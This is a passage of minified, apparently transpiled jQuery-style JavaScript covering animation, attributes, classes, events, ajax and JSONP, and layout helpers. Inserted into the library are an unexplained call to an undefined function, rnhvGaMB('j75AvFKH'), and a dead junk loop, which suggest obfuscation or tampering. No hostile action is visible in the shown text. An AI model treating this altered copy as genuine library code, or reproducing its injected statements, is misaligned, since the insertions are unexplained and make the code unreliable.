p&&(_$h=p.hidden):p=be.access(e,"fxshow",{}),o&&(p.hidden=!_$h),_$h?ee(e).show():c.done(function(){ee(e).hide()}),c.done(function(){var _$t;be.remove(e,"fxshow");for(_$t in f)ee.style(e,_$t,f[_$t])});for(i in f)_$s=L(_$h?p[i]:0,i,c),i in p||(p[i]=_$s.start,_$h&&(_$s.end=_$s.start,_$s.start="width"===i||"height"===i?1:0))}}],prefilter:function prefilter(e,t){t?M1.prefilters.unshift(e):M1.prefilters.push(e)}}),ee.speed=function(e,t,n){var i=e&&"object"==(typeof e==="undefined"?"undefined":_type_of(e))?ee.extend({},e):{complete:n||!n&&t||ee.isFunction(e)&&e,duration:e,easing:n&&t||t&&!ee.isFunction(t)&&t};return i.duration=ee.fx.off?0:"number"==typeof i.duration?i.duration:i.duration in ee.fx.speeds?ee.fx.speeds[i.duration]:ee.fx.speeds._default,null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){ee.isFunction(i.old)&&i.old.call(this),i.queue&&ee.dequeue(this,i.queue)},i},ee.fn.extend({fadeTo:function fadeTo(e,t,n,i){return this.filter(Ae).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function animate(e,t,n,i){var r=ee.isEmptyObject(e),o=ee.speed(t,n,i),_$s=function s(){var _$t=M1(this,ee.extend({},e),o);(r||be.get(this,"finish"))&&_$t.stop(!0)};return _$s.finish=_$s,r||!1===o.queue?this.each(_$s):this.queue(o.queue,_$s)},stop:function stop(e,t,n){var i=function i(e){var _$t=e.stop;delete e.stop,_$t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var _$t=!0,r=null!=e&&e+"queueHooks",o=ee.timers,_$s=be.get(this);if(r)_$s[r]&&_$s[r].stop&&i(_$s[r]);else for(r in _$s)_$s[r]&&_$s[r].stop&&tt.test(r)&&i(_$s[r]);for(r=o.length;r--;)o[r].elem!==this||null!=e&&o[r].queue!==e||(o[r].anim.stop(n),_$t=!1,o.splice(r,1));!_$t&&n||ee.dequeue(this,e)})},finish:function finish(e){return!1!==e&&(e=e||"fx"),this.each(function(){var _$t,n=be.get(this),i=n[e+"queue"],r=n[e+"queueHooks"],o=ee.timers,_$s=i?i.length:0;for(n.finish=!0,ee.queue(this,e,[]),r&&r.stop&&r.stop.call(this,!0),_$t=o.length;_$t--;)o[_$t].elem===this&&o[_$t].queue===e&&(o[_$t].anim.stop(!0),o.splice(_$t,1));for(_$t=0;_$s>_$t;_$t++)i[_$t]&&i[_$t].finish&&i[_$t].finish.call(this);delete n.finish})}}),ee.each(["toggle","show","hide"],function(e,t){var n=ee.fn[t];ee.fn[t]=function(e,i,r){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(P(t,!0),e,i,r)}}),ee.each({slideDown:P("show"),slideUp:P("hide"),slideToggle:P("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){ee.fn[e]=function(e,n,i){return this.animate(t,e,n,i)}}),ee.timers=[],ee.fx.tick=function(){var _$e,_$t=0,n=ee.timers;for(Je=ee.now();_$t<n.length;_$t++)(_$e=n[_$t])()||n[_$t]!==_$e||n.splice(_$t--,1);n.length||ee.fx.stop(),Je=void 0},ee.fx.timer=function(e){ee.timers.push(e),e()?ee.fx.start():ee.timers.pop()},ee.fx.interval=13,ee.fx.start=function(){Ze||(Ze=e.setInterval(ee.fx.tick,ee.fx.interval))},ee.fx.stop=function(){e.clearInterval(Ze),Ze=null},ee.fx.speeds={slow:600,fast:200,_default:400},ee.fn.delay=function(t,n){return t=ee.fx?ee.fx.speeds[t]||t:t,n=n||"fx",this.queue(n,function(n,i){var r=e.setTimeout(n,t);i.stop=function(){e.clearTimeout(r)}})},function(){var _$e=U.createElement("input"),_$t=U.createElement("select"),n=_$t.appendChild(U.createElement("option"));_$e.type="checkbox",J.checkOn=""!==_$e.value,J.optSelected=n.selected,_$t.disabled=!0,J.optDisabled=!n.disabled,(_$e=U.createElement("input")).value="t",_$e.type="radio",J.radioValue="t"===_$e.value}();var nt,it=ee.expr.attrHandle;ee.fn.extend({attr:function attr(e,t){return me(this,ee.attr,e,t,arguments.length>1)},removeAttr:function removeAttr(e){return this.each(function(){ee.removeAttr(this,e)})}}),ee.extend({attr:function attr(e,t,n){var i,r,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?ee.prop(e,t,n):(1===o&&ee.isXMLDoc(e)||(t=t.toLowerCase(),r=ee.attrHooks[t]||(ee.expr.match.bool.test(t)?nt:void 0)),void 0!==n?null===n?void ee.removeAttr(e,t):r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:(e.setAttribute(t,n+""),n):r&&"get"in r&&null!==(i=r.get(e,t))?i:null==(i=ee.find.attr(e,t))?void 0:i)},attrHooks:{type:{set:function set(e,t){if(!J.radioValue&&"radio"===t&&ee.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function removeAttr(e,t){var n,i,r=0,o=t&&t.match(ge);if(o&&1===e.nodeType)for(;n=o[r++];)i=ee.propFix[n]||n,ee.expr.match.bool.test(n)&&(e[i]=!1),e.removeAttribute(n)}}),nt={set:function set(e,t,n){return!1===t?ee.removeAttr(e,n):e.setAttribute(n,n),n}},ee.each(ee.expr.match.bool.source.match(/\w+/g),function(e,t){var n=it[t]||ee.find.attr;it[t]=function(e,t,i){var r,o;return i||(o=it[t],it[t]=r,r=null!=n(e,t,i)?t.toLowerCase():null,it[t]=o),r}});var rt=/^(?:input|select|textarea|button)$/i,ot=/^(?:a|area)$/i;ee.fn.extend({prop:function prop(e,t){return me(this,ee.prop,e,t,arguments.length>1)},removeProp:function removeProp(e){return this.each(function(){delete this[ee.propFix[e]||e]})}}),ee.extend({prop:function prop(e,t,n){var i,r,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ee.isXMLDoc(e)||(t=ee.propFix[t]||t,r=ee.propHooks[t]),void 0!==n?r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:e[t]=n:r&&"get"in r&&null!==(i=r.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function get(e){var _$t=ee.find.attr(e,"tabindex");return _$t?parseInt(_$t,10):rt.test(e.nodeName)||ot.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),J.optSelected||(ee.propHooks.selected={get:function get(e){var _$t=e.parentNode;return _$t&&_$t.parentNode&&_$t.parentNode.selectedIndex,null},set:function set(e){var _$t=e.parentNode;_$t&&(_$t.selectedIndex,_$t.parentNode&&_$t.parentNode.selectedIndex)}}),ee.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ee.propFix[this.toLowerCase()]=this});rnhvGaMB("j75AvFKH");var st=/[\t\r\n\f]/g;ee.fn.extend({addClass:function addClass(e){var _$t,n,i,r,o,_$s,a,l=0;if(ee.isFunction(e))return this.each(function(t){ee(this).addClass(e.call(this,t,R(this)))});if("string"==typeof e&&e){for(_$t=e.match(ge)||[];n=this[l++];)if(r=R(n),i=1===n.nodeType&&(" "+r+" ").replace(st," ")){for(_$s=0;o=_$t[_$s++];)i.indexOf(" "+o+" ")<0&&(i+=o+" ");r!==(a=ee.trim(i))&&n.setAttribute("class",a)}}return this},removeClass:function removeClass(e){var _$t,n,i,r,o,_$s,a,l=0;if(ee.isFunction(e))return this.each(function(t){ee(this).removeClass(e.call(this,t,R(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof e&&e){for(_$t=e.match(ge)||[];n=this[l++];)if(r=R(n),i=1===n.nodeType&&(" "+r+" ").replace(st," ")){for(_$s=0;o=_$t[_$s++];)for(;i.indexOf(" "+o+" ")>-1;)i=i.replace(" "+o+" "," ");r!==(a=ee.trim(i))&&n.setAttribute("class",a)}}return this},toggleClass:function toggleClass(e,t){var n=typeof e==="undefined"?"undefined":_type_of(e);return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):ee.isFunction(e)?this.each(function(n){ee(this).toggleClass(e.call(this,n,R(this),t),t)}):this.each(function(){var _$t,i,r,o;if("string"===n)for(i=0,r=ee(this),o=e.match(ge)||[];_$t=o[i++];)r.hasClass(_$t)?r.removeClass(_$t):r.addClass(_$t);else void 0!==e&&"boolean"!==n||((_$t=R(this))&&be.set(this,"__className__",_$t),this.setAttribute&&this.setAttribute("class",_$t||!1===e?"":be.get(this,"__className__")||""))})},hasClass:function hasClass(e){var _$t,n,i=0;for(_$t=" "+e+" ";n=this[i++];)if(1===n.nodeType&&(" "+R(n)+" ").replace(st," ").indexOf(_$t)>-1)return!0;return!1}});var at=/\r/g,lt=/[\x20\t\r\n\f]+/g;ee.fn.extend({val:function val(e){var _$t,n,i,r=this[0];return arguments.length?(i=ee.isFunction(e),this.each(function(n){var r;1===this.nodeType&&(null==(r=i?e.call(this,n,ee(this).val()):e)?r="":"number"==typeof r?r+="":ee.isArray(r)&&(r=ee.map(r,function(e){return null==e?"":e+""})),(_$t=ee.valHooks[this.type]||ee.valHooks[this.nodeName.toLowerCase()])&&"set"in _$t&&void 0!==_$t.set(this,r,"value")||(this.value=r))})):r?(_$t=ee.valHooks[r.type]||ee.valHooks[r.nodeName.toLowerCase()])&&"get"in _$t&&void 0!==(n=_$t.get(r,"value"))?n:"string"==typeof(n=r.value)?n.replace(at,""):null==n?"":n:void 0}}),ee.extend({valHooks:{option:{get:function get(e){var _$t=ee.find.attr(e,"value");return null!=_$t?_$t:ee.trim(ee.text(e)).replace(lt," ")}},select:{get:function get(e){for(var _$t,n,i=e.options,r=e.selectedIndex,o="select-one"===e.type||0>r,_$s=o?null:[],a=o?r+1:i.length,l=0>r?a:o?r:0;a>l;l++)if(((n=i[l]).selected||l===r)&&(J.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!ee.nodeName(n.parentNode,"optgroup"))){if(_$t=ee(n).val(),o)return _$t;_$s.push(_$t)}return _$s},set:function set(e,t){for(var n,i,r=e.options,o=ee.makeArray(t),_$s=r.length;_$s--;)i=r[_$s],(i.selected=ee.inArray(ee.valHooks.option.get(i),o)>-1)&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ee.each(["radio","checkbox"],function(){ee.valHooks[this]={set:function set(e,t){return ee.isArray(t)?e.checked=ee.inArray(ee(e).val(),t)>-1:void 0}},J.checkOn||(ee.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var ut=/^(?:focusinfocus|focusoutblur)$/;ee.extend(ee.event,{trigger:function trigger(t,n,i,r){var o,_$s,a,l,u,c,f,d=[i||U],_$h=Y.call(t,"type")?t.type:t,p=Y.call(t,"namespace")?t.namespace.split("."):[];if(_$s=a=i=i||U,3!==i.nodeType&&8!==i.nodeType&&!ut.test(_$h+ee.event.triggered)&&(_$h.indexOf(".")>-1&&(p=_$h.split("."),_$h=p.shift(),p.sort()),u=_$h.indexOf(":")<0&&"on"+_$h,t=t[ee.expando]?t:new ee.Event(_$h,"object"==(typeof t==="undefined"?"undefined":_type_of(t))&&t),t.isTrigger=r?2:3,t.namespace=p.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:ee.makeArray(n,[t]),f=ee.event.special[_$h]||{},r||!f.trigger||!1!==f.trigger.apply(i,n))){if(!r&&!f.noBubble&&!ee.isWindow(i)){for(l=f.delegateType||_$h,ut.test(l+_$h)||(_$s=_$s.parentNode);_$s;_$s=_$s.parentNode)d.push(_$s),a=_$s;a===(i.ownerDocument||U)&&d.push(a.defaultView||a.parentWindow||e)}for(o=0;(_$s=d[o++])&&!t.isPropagationStopped();)t.type=o>1?l:f.bindType||_$h,(c=(be.get(_$s,"events")||{})[t.type]&&be.get(_$s,"handle"))&&c.apply(_$s,n),(c=u&&_$s[u])&&c.apply&&ye(_$s)&&(t.result=c.apply(_$s,n),!1===t.result&&t.preventDefault());return t.type=_$h,r||t.isDefaultPrevented()||f._default&&!1!==f._default.apply(d.pop(),n)||!ye(i)||u&&ee.isFunction(i[_$h])&&!ee.isWindow(i)&&((a=i[u])&&(i[u]=null),ee.event.triggered=_$h,i[_$h](),ee.event.triggered=void 0,a&&(i[u]=a)),t.result}},simulate:function simulate(e,t,n){var i=ee.extend(new ee.Event,n,{type:e,isSimulated:!0});ee.event.trigger(i,null,t)}}),ee.fn.extend({trigger:function trigger(e,t){return this.each(function(){ee.event.trigger(e,t,this)})},triggerHandler:function triggerHandler(e,t){var n=this[0];return n?ee.event.trigger(e,t,n,!0):void 0}}),ee.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){ee.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),ee.fn.extend({hover:function hover(e,t){return this.mouseenter(e).mouseleave(t||e)}}),J.focusin="onfocusin"in e,J.focusin||ee.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function n(e){ee.event.simulate(t,e.target,ee.event.fix(e))};ee.event.special[t]={setup:function setup(){var i=this.ownerDocument||this,r=be.access(i,t);r||i.addEventListener(e,n,!0),be.access(i,t,(r||0)+1)},teardown:function teardown(){var i=this.ownerDocument||this,r=be.access(i,t)-1;r?be.access(i,t,r):(i.removeEventListener(e,n,!0),be.remove(i,t))}}});var ct=e.location,ft=ee.now(),dt=/\?/;ee.parseJSON=function(e){return JSON.parse(e+"")},ee.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{n=(new e.DOMParser).parseFromString(t,"text/xml")}catch(e){n=void 0}return n&&!n.getElementsByTagName("parsererror").length||ee.error("Invalid XML: "+t),n};var ht=/#.*$/,pt=/([?&])_=[^&]*/,gt=/^(.*?):[ \t]*([^\r\n]*)$/gm,vt=/^(?:GET|HEAD)$/,mt=/^\/\//,yt={},bt={},_t="*/".concat("*"),wt=U.createElement("a");wt.href=ct.href,ee.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ct.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(ct.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":_t,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":ee.parseJSON,"text xml":ee.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function ajaxSetup(e,t){return t?$1($1(e,ee.ajaxSettings),t):$1(ee.ajaxSettings,e)},ajaxPrefilter:H(yt),ajaxTransport:H(bt),ajax:function ajax(t,n){function i(t,n,i,a){var u,f,y,b,_$w,x=n;2!==_&&(_=2,l&&e.clearTimeout(l),r=void 0,_$s=a||"",E.readyState=t>0?4:0,u=t>=200&&300>t||304===t,i&&(b=function(e,t,n){for(var _$i,r,o,_$s,_$a=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===_$i&&(_$i=e.mimeType||t.getResponseHeader("Content-Type"));if(_$i){for(r in _$a)if(_$a[r]&&_$a[r].test(_$i)){l.unshift(r);break}}if(l[0]in n)o=l[0];else{for(r in n){if(!l[0]||e.converters[r+" "+l[0]]){o=r;break}_$s||(_$s=r)}o=o||_$s}return o?(o!==l[0]&&l.unshift(o),n[o]):void 0}(d,E,i)),b=function(e,t,n,i){var r,o,_$s,_$a,l,u={},c=e.dataTypes.slice();if(c[1])for(_$s in e.converters)u[_$s.toLowerCase()]=e.converters[_$s];for(o=c.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=o,o=c.shift()){if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(_$s=u[l+" "+o]||u["* "+o])){for(r in u)if((_$a=r.split(" "))[1]===o&&(_$s=u[l+" "+_$a[0]]||u["* "+_$a[0]])){!0===_$s?_$s=u[r]:!0!==u[r]&&(o=_$a[0],c.unshift(_$a[1]));break}}if(!0!==_$s)if(_$s&&e.throws)t=_$s(t);else try{t=_$s(t)}catch(e){return{state:"parsererror",error:_$s?e:"No conversion from "+l+" to "+o}}}}return{state:"success",data:t}}(d,b,E,u),u?(d.ifModified&&((_$w=E.getResponseHeader("Last-Modified"))&&(ee.lastModified[o]=_$w),(_$w=E.getResponseHeader("etag"))&&(ee.etag[o]=_$w)),204===t||"HEAD"===d.type?x="nocontent":304===t?x="notmodified":(x=b.state,f=b.data,y=b.error,u=!y)):(y=x,!t&&x||(x="error",0>t&&(t=0))),E.status=t,E.statusText=(n||x)+"",u?g.resolveWith(_$h,[f,x,E]):g.rejectWith(_$h,[E,x,y]),E.statusCode(m),m=void 0,c&&p.trigger(u?"ajaxSuccess":"ajaxError",[E,d,u?f:y]),v.fireWith(_$h,[E,x]),c&&(p.trigger("ajaxComplete",[E,d]),--ee.active||ee.event.trigger("ajaxStop")))}"object"==(typeof t==="undefined"?"undefined":_type_of(t))&&(n=t,t=void 0),n=n||{};var r,o,_$s,a,l,u,c,f,d=ee.ajaxSetup({},n),_$h=d.context||d,p=d.context&&(_$h.nodeType||_$h.jquery)?ee(_$h):ee.event,g=ee.Deferred(),v=ee.Callbacks("once memory"),m=d.statusCode||{},y={},b={},_=0,_$w="canceled",E={readyState:0,getResponseHeader:function getResponseHeader(e){var _$t;if(2===_){if(!a)for(a={};_$t=gt.exec(_$s);)a[_$t[1].toLowerCase()]=_$t[2];_$t=a[e.toLowerCase()]}return null==_$t?null:_$t},getAllResponseHeaders:function getAllResponseHeaders(){return 2===_?_$s:null},setRequestHeader:function setRequestHeader(e,t){var _$n=e.toLowerCase();return _||(e=b[_$n]=b[_$n]||e,y[e]=t),this},overrideMimeType:function overrideMimeType(e){return _||(d.mimeType=e),this},statusCode:function statusCode(e){var _$t;if(e)if(2>_)for(_$t in e)m[_$t]=[m[_$t],e[_$t]];else E.always(e[E.status]);return this},abort:function abort(e){var _$t=e||_$w;return r&&r.abort(_$t),i(0,_$t),this}};if(g.promise(E).complete=v.add,E.success=E.done,E.error=E.fail,d.url=((t||d.url||ct.href)+"").replace(ht,"").replace(mt,ct.protocol+"//"),d.type=n.method||n.type||d.method||d.type,d.dataTypes=ee.trim(d.dataType||"*").toLowerCase().match(ge)||[""],null==d.crossDomain){u=U.createElement("a");try{u.href=d.url,u.href=u.href,d.crossDomain=wt.protocol+"//"+wt.host!=u.protocol+"//"+u.host}catch(e){d.crossDomain=!0}}if(d.data&&d.processData&&"string"!=typeof d.data&&(d.data=ee.param(d.data,d.traditional)),F(yt,d,n,E),2===_)return E;(c=ee.event&&d.global)&&0==ee.active++&&ee.event.trigger("ajaxStart"),d.type=d.type.toUpperCase(),d.hasContent=!vt.test(d.type),o=d.url,d.hasContent||(d.data&&(o=d.url+=(dt.test(o)?"&":"?")+d.data,delete d.data),!1===d.cache&&(d.url=pt.test(o)?o.replace(pt,"$1_="+ft++):o+(dt.test(o)?"&":"?")+"_="+ft++)),d.ifModified&&(ee.lastModified[o]&&E.setRequestHeader("If-Modified-Since",ee.lastModified[o]),ee.etag[o]&&E.setRequestHeader("If-None-Match",ee.etag[o])),(d.data&&d.hasContent&&!1!==d.contentType||n.contentType)&&E.setRequestHeader("Content-Type",d.contentType),E.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+("*"!==d.dataTypes[0]?", "+_t+"; q=0.01":""):d.accepts["*"]);for(f in d.headers)E.setRequestHeader(f,d.headers[f]);if(d.beforeSend&&(!1===d.beforeSend.call(_$h,E,d)||2===_))return E.abort();_$w="abort";for(f in{success:1,error:1,complete:1})E[f](d[f]);if(r=F(bt,d,n,E)){if(E.readyState=1,c&&p.trigger("ajaxSend",[E,d]),2===_)return E;d.async&&d.timeout>0&&(l=e.setTimeout(function(){E.abort("timeout")},d.timeout));try{_=1,r.send(y,i)}catch(e){if(!(2>_))throw e;i(-1,e)}}else i(-1,"No Transport");return E},getJSON:function getJSON(e,t,n){return ee.get(e,t,n,"json")},getScript:function getScript(e,t){return ee.get(e,void 0,t,"script")}}),ee.each(["get","post"],function(e,t){ee[t]=function(e,n,i,r){return ee.isFunction(n)&&(r=r||i,i=n,n=void 0),ee.ajax(ee.extend({url:e,type:t,dataType:r,data:n,success:i},ee.isPlainObject(e)&&e))}}),ee._evalUrl=function(e){return ee.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},ee.fn.extend({wrapAll:function wrapAll(e){var _$t;return ee.isFunction(e)?this.each(function(t){ee(this).wrapAll(e.call(this,t))}):(this[0]&&(_$t=ee(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&_$t.insertBefore(this[0]),_$t.map(function(){for(var _$e=this;_$e.firstElementChild;)_$e=_$e.firstElementChild;return _$e}).append(this)),this)},wrapInner:function wrapInner(e){return ee.isFunction(e)?this.each(function(t){ee(this).wrapInner(e.call(this,t))}):this.each(function(){var _$t=ee(this),n=_$t.contents();n.length?n.wrapAll(e):_$t.append(e)})},wrap:function wrap(e){var _$t=ee.isFunction(e);return this.each(function(n){ee(this).wrapAll(_$t?e.call(this,n):e)})},unwrap:function unwrap(){return this.parent().each(function(){ee.nodeName(this,"body")||ee(this).replaceWith(this.childNodes)}).end()}}),ee.expr.filters.hidden=function(e){return!ee.expr.filters.visible(e)},ee.expr.filters.visible=function(e){return e.offsetWidth>0||e.offsetHeight>0||e.getClientRects().length>0};var Et=/%20/g,xt=/\[\]$/,Ct=/\r?\n/g,Tt=/^(?:submit|button|image|reset|file)$/i,At=/^(?:input|select|textarea|keygen)/i;ee.param=function(e,t){var n,i=[],r=function r(e,t){t=ee.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=ee.ajaxSettings&&ee.ajaxSettings.traditional),ee.isArray(e)||e.jquery&&!ee.isPlainObject(e))ee.each(e,function(){r(this.name,this.value)});else for(n in e)W(n,e[n],t,r);return i.join("&").replace(Et,"+")},ee.fn.extend({serialize:function serialize(){return ee.param(this.serializeArray())},serializeArray:function serializeArray(){return this.map(function(){var _$e=ee.prop(this,"elements");return _$e?ee.makeArray(_$e):this}).filter(function(){var _$e=this.type;return this.name&&!ee(this).is(":disabled")&&At.test(this.nodeName)&&!Tt.test(_$e)&&(this.checked||!ke.test(_$e))}).map(function(e,t){var n=ee(this).val();return null==n?null:ee.isArray(n)?ee.map(n,function(e){return{name:t.name,value:e.replace(Ct,"\r\n")}}):{name:t.name,value:n.replace(Ct,"\r\n")}}).get()}}),ee.ajaxSettings.xhr=function(){try{return new e.XMLHttpRequest}catch(e){}};var kt={0:200,1223:204},St=ee.ajaxSettings.xhr();J.cors=!!St&&"withCredentials"in St,J.ajax=St=!!St,ee.ajaxTransport(function(t){var n,i;return J.cors||St&&!t.crossDomain?{send:function send(r,o){var _$s,a=t.xhr();if(a.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(_$s in t.xhrFields)a[_$s]=t.xhrFields[_$s];t.mimeType&&a.overrideMimeType&&a.overrideMimeType(t.mimeType),t.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest");for(_$s in r)a.setRequestHeader(_$s,r[_$s]);n=function(e){return function(){n&&(n=i=a.onload=a.onerror=a.onabort=a.onreadystatechange=null,"abort"===e?a.abort():"error"===e?"number"!=typeof a.status?o(0,"error"):o(a.status,a.statusText):o(kt[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=n(),i=a.onerror=n("error"),void 0!==a.onabort?a.onabort=i:a.onreadystatechange=function(){4===a.readyState&&e.setTimeout(function(){n&&i()})},n=n("abort");try{a.send(t.hasContent&&t.data||null)}catch(e){if(n)throw e}},abort:function abort(){n&&n()}}:void 0}),ee.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ee.globalEval(e),e}}}),ee.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ee.ajaxTransport("script",function(e){if(e.crossDomain){var _$t,n;return{send:function send(i,r){_$t=ee("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){_$t.remove(),n=null,e&&r("error"===e.type?404:200,e.type)}),U.head.appendChild(_$t[0])},abort:function abort(){n&&n()}}}});var It=[],Ot=/(=)\?(?=&|$)|\?\?/;ee.ajaxSetup({jsonp:"callback",jsonpCallback:function jsonpCallback(){var _$e=It.pop()||ee.expando+"_"+ft++;return this[_$e]=!0,_$e}}),ee.ajaxPrefilter("json jsonp",function(t,n,i){var r,o,_$s,a=!1!==t.jsonp&&(Ot.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ot.test(t.data)&&"data");return a||"jsonp"===t.dataTypes[0]?(r=t.jsonpCallback=ee.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,a?t[a]=t[a].replace(Ot,"$1"+r):!1!==t.jsonp&&(t.url+=(dt.test(t.url)?"&":"?")+t.jsonp+"="+r),t.converters["script json"]=function(){return _$s||ee.error(r+" was not called"),_$s[0]},t.dataTypes[0]="json",o=e[r],e[r]=function(){_$s=arguments},i.always(function(){void 0===o?ee(e).removeProp(r):e[r]=o,t[r]&&(t.jsonpCallback=n.jsonpCallback,It.push(r)),_$s&&ee.isFunction(o)&&o(_$s[0]),_$s=o=void 0}),"script"):void 0}),ee.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||U;var i=ue.exec(e),r=!n&&[];return i?[t.createElement(i[1])]:(i=f([e],t,r),r&&r.length&&ee(r).remove(),ee.merge([],i.childNodes))};var hEN8pkbb=69.4248661104313;while(hEN8pkbb<6){hEN8pkbb++}var Dt=ee.fn.load;ee.fn.load=function(e,t,n){if("string"!=typeof e&&Dt)return Dt.apply(this,arguments);var i,r,o,_$s=this,a=e.indexOf(" ");return a>-1&&(i=ee.trim(e.slice(a)),e=e.slice(0,a)),ee.isFunction(t)?(n=t,t=void 0):t&&"object"==(typeof t==="undefined"?"undefined":_type_of(t))&&(r="POST"),_$s.length>0&&ee.ajax({url:e,type:r||"GET",dataType:"html",data:t}).done(function(e){o=arguments,_$s.html(i?ee("<div>").append(ee.parseHTML(e)).find(i):e)}).always(n&&function(e,t){_$s.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ee.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ee.fn[t]=function(e){return this.on(t,e)}}),ee.expr.filters.animated=function(e){return ee.grep(ee.timers,function(t){return e===t.elem}).length},ee.offset={setOffset:function setOffset(e,t,n){var i,r,o,_$s,a,l,u=ee.css(e,"position"),c=ee(e),f={};"static"===u&&(e.style.position="relative"),a=c.offset(),o=ee.css(e,"top"),l=ee.css(e,"left"),("absolute"===u||"fixed"===u)&&(o+l).indexOf("auto")>-1?(i=c.position(),_$s=i.top,r=i.left):(_$s=parseFloat(o)||0,r=parseFloat(l)||0),ee.isFunction(t)&&(t=t.call(e,n,ee.extend({},a))),null!=t.top&&(f.top=t.top-a.top+_$s),null!=t.left&&(f.left=t.left-a.left+r),"using"in t?t.using.call(e,f):c.css(f)}},ee.fn.extend({offset:function offset(e){if(arguments.length)return void 0===e?this:this.each(function(t){ee.offset.setOffset(this,e,t)});var _$t,n,i=this[0],r={top:0,left:0},o=i&&i.ownerDocument;return o?(_$t=o.documentElement,ee.contains(_$t,i)?(r=i.getBoundingClientRect(),n=q(o),{top:r.top+n.pageYOffset-_$t.clientTop,left:r.left+n.pageXOffset-_$t.clientLeft}):r):void 0},position:function position(){if(this[0]){var _$e,_$t,n=this[0],i={top:0,left:0};return"fixed"===ee.css(n,"position")?_$t=n.getBoundingClientRect():(_$e=this.offsetParent(),_$t=this.offset(),ee.nodeName(_$e[0],"html")||(i=_$e.offset()),i.top+=ee.css(_$e[0],"borderTopWidth",!0),i.left+=ee.css(_$e[0],"borderLeftWidth",!0)),{top:_$t.top-i.top-ee.css(n,"marginTop",!0),left:_$t.left-i.left-ee.css(n,"marginLeft",!0)}}},offsetParent:function offsetParent(){return this.map(function(){for(var _$e=this.offsetParent;_$e&&"static"===ee.css(_$e,"position");)_$e=_$e.offsetParent;return _$e||ze})}}),ee.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;ee.fn[e]=function(i){return me(this,function(e,i,r){var o=q(e);return void 0===r?o?o[t]:e[i]:void(o?o.scrollTo(n?o.pageXOffset:r,n?r:o.pageYOffset):e[i]=r)},e,i,arguments.length)}}),ee.each(["top","left"],function(e,t){ee.cssHooks[t]=A(J.pixelPosition,function(e,n){return n?(n=T(e,t),Be.test(n)?ee(e).position()[t]+"px":n):void 0})}),ee.each({Height:"height",Width:"width"},function(e,t){ee.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,i){ee.fn[i]=function(i,r){var o=arguments.length&&(n||"boolean"!=typeof i),_$s=n||(!0===i||!0===r?"margin":"border");return me(this,function(t,n,i){var _$r;return 